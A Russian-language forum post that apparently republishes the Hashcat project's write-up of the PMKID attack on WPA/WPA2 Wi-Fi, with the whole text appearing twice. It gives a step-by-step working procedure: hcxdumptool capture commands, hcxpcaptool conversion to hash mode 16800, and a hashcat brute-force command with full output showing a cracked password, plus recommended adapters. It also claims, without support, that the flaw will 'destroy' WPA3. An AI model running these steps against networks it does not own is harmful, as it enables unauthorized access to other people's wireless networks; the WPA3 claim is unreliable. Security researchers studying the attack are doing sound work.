Здравствуйте.

Не так давно появилась статья на форуме Hashcat от администрации проекта. Совместными усилиями исследователей во время изучения будущего WiFi протокола WPA3, случайным образом была обнаружена крупная узявимость, до этого неизвестная общественности (я потратил свое время, и действительно почти ничего нет, даже после публикации поста на форуме).

Атаковать WPA3 привычными способами будет трудно из-за его современного протокола создания ключей, называемого "Simultaneous Authentication of Equals" (SAE).

Основное отличие от существующих атак заключается в том, что в этой атаке захват полного 4-стороннего рукопожатия EAPOL не требуется. Новая атака выполняется в IE RSN одного кадра EAPOL.

Именно по этой причине я упомянул WPA3. Эта уязвимость его буквально уничтожит, а полностью переписывать протокол не совсем целесообразно.

В настоящее время мы (администрация проекта Hashcat) и общественность не знаем, для каких поставщиков или для какого количества маршрутизаторов этот метод будет работать, но мы (администрация проекта Hashcat) думаем, что он будет работать против всех сетей 802.11i/p/q/r с включенными функциями роуминга (большинство современных маршрутизаторов).

Основными преимуществами этой атаки являются следующие:

- Больше не требуется регулярных пользователей - потому что злоумышленник напрямую связывается с AP.

- Больше не нужно ждать полного 4-стороннего рукопожатия между обычным пользователем и AP.

- Отсутствие дополнительных повторных передач кадров EAPOL.

- Меньшая вероятность неверного пароля.

- Больше нет потерянных кадров EAPOL, когда обычный пользователь или AP находится слишком далеко от исследователя.

- Больше не требуется фиксировать значения nonce и replaycounter.

- Больше нет специального формата вывода (pcap, hccapx и так далее) - окончательные данные будут отображаться как обычная строка с шестнадцатеричным кодированием.

Для успешного выполнения атаки потребуются следующие инструменты.

hcxdumptool -

hcxtools -

hashcat -



RSN IE - это необязательное поле, которое можно найти в рамах управления 802.11. Одной из возможностей RSN является PMKID.

PMKID вычисляется с использованием HMAC-SHA1, где ключ является PMK, а часть данных представляет собой конкатенацию фиксированной строковой метки "PMK Name", MAC-адрес точки доступа и MAC-адрес станции.

Поскольку PMK такой же, как в обычном четырехстороннем рукопожатии EAPOL, это идеальный вектор атаки. Вы получаете все необходимые данные в первом кадре EAPOL из AP.

1. Запустите hcxdumptool, чтобы запросить PMKID из точки доступа и сбросить полученный кадр в файл (в формате pcapng).

Если AP получает ваш пакет запросов на соединение и поддерживает отправку PMKID, через некоторое время вы увидите сообщение "FOUND PMKID":

Примечание: основываясь на шуме на канале WiFi, может потребоваться некоторое время, чтобы получить PMKID. Мы (администрация проекта Hashcat) рекомендуем запускать hcxdumptool от 10 минут до прерывания.

2. Запустите hcxpcaptool, чтобы преобразовать захваченные данные из формата pcapng в хэш-формат, принятый hashcat.

Вывод:

Содержимое файла будет выглядеть так:

Столбцы следующие (все шестнадцатеричные кодированные):

PMKID

MAC AP

Station MAC

ESSID

Примечание: это не требуется, но рекомендуется использование опции -E -I и -U с hcxpcaptool. Вы можете использовать эти файлы для подачи hashcat. Они, как правило, дают хорошие результаты.

-E извлекает возможные пароли из WiFi-трафика.

-I извлекает идентификаторы из WiFi-трафика.

-U извлекает имена пользователей из WiFi-трафика.

3. Запустите hashcat.

В принципе, возможно атаковать этот хэш как любой другой тип хеширования. Хэш-режим, который нужно использовать - 16800.

Вывод:

Источник:

Вполне интересный и реальный вариант атаки, у которого есть перспективы, если на него обратят внимание специалисты в вардрайвинге.

У меня тесты заняли большое количество времени, и, к сожалению, не принесли результата. Инструменты, необходимые для успешного выполнения атаки требуют мощного WiFi адаптера. По мимо этого большая часть драйверов и чипсетов несовместима. Придется ждать скриптов и практических материалов, так как hcxdumptool и hcxtools на удивление ведут себя не совсем адекватно.

Аккаунт и тема созданы для обсуждения, тестирования и анализа этой уязвимости и протокола WPA/WPA2/WPA3 в целом. Я провожу поиск энтузиастов, если у кого-то есть желание поучаствовать - пишите в личные сообщения, контактов у меня нет.

Не так давно появилась статья на форуме Hashcat от администрации проекта. Совместными усилиями исследователей во время изучения будущего WiFi протокола WPA3, случайным образом была обнаружена крупная узявимость, до этого неизвестная общественности (я потратил свое время, и действительно почти ничего нет, даже после публикации поста на форуме).

Концепт.

Атаковать WPA3 привычными способами будет трудно из-за его современного протокола создания ключей, называемого "Simultaneous Authentication of Equals" (SAE).

Основное отличие от существующих атак заключается в том, что в этой атаке захват полного 4-стороннего рукопожатия EAPOL не требуется. Новая атака выполняется в IE RSN одного кадра EAPOL.

Именно по этой причине я упомянул WPA3. Эта уязвимость его буквально уничтожит, а полностью переписывать протокол не совсем целесообразно.

В настоящее время мы (администрация проекта Hashcat) и общественность не знаем, для каких поставщиков или для какого количества маршрутизаторов этот метод будет работать, но мы (администрация проекта Hashcat) думаем, что он будет работать против всех сетей 802.11i/p/q/r с включенными функциями роуминга (большинство современных маршрутизаторов).

Основными преимуществами этой атаки являются следующие:

- Больше не требуется регулярных пользователей - потому что злоумышленник напрямую связывается с AP.

- Больше не нужно ждать полного 4-стороннего рукопожатия между обычным пользователем и AP.

- Отсутствие дополнительных повторных передач кадров EAPOL.

- Меньшая вероятность неверного пароля.

- Больше нет потерянных кадров EAPOL, когда обычный пользователь или AP находится слишком далеко от исследователя.

- Больше не требуется фиксировать значения nonce и replaycounter.

- Больше нет специального формата вывода (pcap, hccapx и так далее) - окончательные данные будут отображаться как обычная строка с шестнадцатеричным кодированием.

Детали атаки.

Для успешного выполнения атаки потребуются следующие инструменты.

hcxdumptool -

Код:

github.com/ZerBea/hcxdumptool

Код:

github.com/ZerBea/hcxtools

Код:

github.com/hashcat/hashcatRSN IE - это необязательное поле, которое можно найти в рамах управления 802.11. Одной из возможностей RSN является PMKID.

PMKID вычисляется с использованием HMAC-SHA1, где ключ является PMK, а часть данных представляет собой конкатенацию фиксированной строковой метки "PMK Name", MAC-адрес точки доступа и MAC-адрес станции.

Код:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)Поскольку PMK такой же, как в обычном четырехстороннем рукопожатии EAPOL, это идеальный вектор атаки. Вы получаете все необходимые данные в первом кадре EAPOL из AP.

Воспроизведение атаки.

1. Запустите hcxdumptool, чтобы запросить PMKID из точки доступа и сбросить полученный кадр в файл (в формате pcapng).

Код:

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

Вывод:

Код:

start capturing (stop with ctrl+c)

INTERFACE:...............: wlp39s0f3u4u5

FILTERLIST...............: 0 entries

MAC CLIENT...............: 89acf0e761f4 (client)

MAC ACCESS POINT.........: 4604ba734d4e (start NIC)

EAPOL TIMEOUT............: 20000

DEAUTHENTICATIONINTERVALL: 10 beacons

GIVE UP DEAUTHENTICATIONS: 20 tries

REPLAYCOUNTER............: 62083

ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69Если AP получает ваш пакет запросов на соединение и поддерживает отправку PMKID, через некоторое время вы увидите сообщение "FOUND PMKID":

Код:

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4]

[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206]

[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]Примечание: основываясь на шуме на канале WiFi, может потребоваться некоторое время, чтобы получить PMKID. Мы (администрация проекта Hashcat) рекомендуем запускать hcxdumptool от 10 минут до прерывания.

2. Запустите hcxpcaptool, чтобы преобразовать захваченные данные из формата pcapng в хэш-формат, принятый hashcat.

Код:

$ ./hcxpcaptool -z test.16800 test.pcapngВывод:

Код:

start reading from test.pcapng

summary:

--------

file name....................: test.pcapng

file type....................: pcapng 1.0

file hardware information....: x86_64

file os information..........: Linux 4.17.11-arch1

file application information.: hcxdumptool 4.2.0

network type.................: DLT_IEEE802_11_RADIO (127)

endianess....................: little endian

read errors..................: flawless

packets inside...............: 66

skipped packets..............: 0

packets with FCS.............: 0

beacons (with ESSID inside)..: 17

probe requests...............: 1

probe responses..............: 11

association requests.........: 5

association responses........: 5

authentications (OPEN SYSTEM): 13

authentications (BROADCOM)...: 1

EAPOL packets................: 14

EAPOL PMKIDs.................: 1

1 PMKID(s) written to test.16800Содержимое файла будет выглядеть так:

Код:

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3aСтолбцы следующие (все шестнадцатеричные кодированные):

PMKID

MAC AP

Station MAC

ESSID

Примечание: это не требуется, но рекомендуется использование опции -E -I и -U с hcxpcaptool. Вы можете использовать эти файлы для подачи hashcat. Они, как правило, дают хорошие результаты.

-E извлекает возможные пароли из WiFi-трафика.

-I извлекает идентификаторы из WiFi-трафика.

-U извлекает имена пользователей из WiFi-трафика.

Код:

./hcxpcaptool -E essidlist -I identitylist -U usernamelist -z test.16800 test.pcapng3. Запустите hashcat.

В принципе, возможно атаковать этот хэш как любой другой тип хеширования. Хэш-режим, который нужно использовать - 16800.

Код:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'Вывод:

Код:

hashcat (v4.2.0) starting...

OpenCL Platform #1: NVIDIA Corporation

======================================

* Device #1: GeForce GTX 1080, 2028/8112 MB allocatable, 20MCU

* Device #2: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU

* Device #3: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU

* Device #4: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU

Hashes: 1 digests; 1 unique digests, 1 unique salts

Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates

Applicable optimizers:

* Zero-Byte

* Single-Hash

* Single-Salt

* Brute-Force

* Slow-Hash-SIMD-LOOP

Minimum password length supported by kernel: 8

Maximum password length supported by kernel: 63

Watchdog: Temperature abort trigger set to 90c

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a:hashcat!

Session..........: hashcat

Status...........: Cracked

Hash.Type........: WPA-PMKID-PBKDF2

Hash.Target......: 2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf...a39f3a

Time.Started.....: Thu Jul 26 12:51:38 2018 (41 secs)

Time.Estimated...: Thu Jul 26 12:52:19 2018 (0 secs)

Guess.Mask.......: ?l?l?l?l?l?lt! [8]

Guess.Queue......: 1/1 (100.00%)

Speed.Dev.#1.....: 408.9 kH/s (103.86ms) @ Accel:64 Loops:128 Thr:1024 Vec:1

Speed.Dev.#2.....: 408.6 kH/s (104.90ms) @ Accel:64 Loops:128 Thr:1024 Vec:1

Speed.Dev.#3.....: 412.9 kH/s (102.50ms) @ Accel:64 Loops:128 Thr:1024 Vec:1

Speed.Dev.#4.....: 410.9 kH/s (104.66ms) @ Accel:64 Loops:128 Thr:1024 Vec:1

Speed.Dev.#*.....: 1641.3 kH/s

Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts

Progress.........: 66846720/308915776 (21.64%)

Rejected.........: 0/66846720 (0.00%)

Restore.Point....: 0/11881376 (0.00%)

Candidates.#1....: hariert! -> hhzkzet!

Candidates.#2....: hdtivst! -> hzxkbnt!

Candidates.#3....: gnxpwet! -> gwqivst!

Candidates.#4....: gxhcddt! -> grjmrut!

HWMon.Dev.#1.....: Temp: 81c Fan: 54% Util: 75% Core:1771MHz Mem:4513MHz Bus:1

HWMon.Dev.#2.....: Temp: 81c Fan: 54% Util:100% Core:1607MHz Mem:4513MHz Bus:1

HWMon.Dev.#3.....: Temp: 81c Fan: 54% Util: 94% Core:1683MHz Mem:4513MHz Bus:1

HWMon.Dev.#4.....: Temp: 81c Fan: 54% Util: 93% Core:1620MHz Mem:4513MHz Bus:1

Started: Thu Jul 26 12:51:30 2018

Stopped: Thu Jul 26 12:52:21 2018Источник:

Код:

hashcat.net/forum/thread-7717.htmlВполне интересный и реальный вариант атаки, у которого есть перспективы, если на него обратят внимание специалисты в вардрайвинге.

У меня тесты заняли большое количество времени, и, к сожалению, не принесли результата. Инструменты, необходимые для успешного выполнения атаки требуют мощного WiFi адаптера. По мимо этого большая часть драйверов и чипсетов несовместима. Придется ждать скриптов и практических материалов, так как hcxdumptool и hcxtools на удивление ведут себя не совсем адекватно.

Поддерживаемые и рекомендуемые чипсеты (от администрации hcxdumptool):

USB ID 148f:7601 Ralink Technology, Corp. MT7601U Wireless Adapter

USB ID 148f:3070 Ralink Technology, Corp. RT2870/RT3070 Wireless Adapter

USB ID 148f:5370 Ralink Technology, Corp. RT5370 Wireless Adapter

USB ID 0bda:8187 Realtek Semiconductor Corp. RTL8187 Wireless Adapter

USB ID 0bda:8189 Realtek Semiconductor Corp. RTL8187B Wireless 802.11g 54Mbps Network Adapter

Адаптеры:

TENDA W311U

LOGILINK WL0151

ALLNET ALL-WA0150N

Alfa AWUS036H

Alfa AWUS036NH

Аккаунт и тема созданы для обсуждения, тестирования и анализа этой уязвимости и протокола WPA/WPA2/WPA3 в целом. Я провожу поиск энтузиастов, если у кого-то есть желание поучаствовать - пишите в личные сообщения, контактов у меня нет.

Последнее редактирование модератором: